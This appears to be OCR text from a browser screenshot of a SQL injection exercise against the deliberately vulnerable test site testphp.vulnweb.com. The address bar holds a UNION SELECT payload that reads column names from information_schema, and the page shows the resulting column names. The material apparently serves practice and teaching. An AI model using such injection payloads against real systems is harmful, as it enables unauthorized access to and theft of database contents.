 Chrome File Edit View History Bookmarks People Window Help (72%) Thu Nov 16 9:47:11 PM
Exploits Database by Offe × pictures ×
test.php.vulnweb.com/listproducts.php?cat=1%20union%20select%201,2,3,4,5,6,column_name,8,9,10,11%20from%20information_schema.columns%20--+
2
painted by: 9
comment on this picture
address
2
painted by: 9
comment on this picture
email
2
painted by: 9
comment on this picture
phone
2
painted by: 9
comment on this picture
cart
2
NOV
16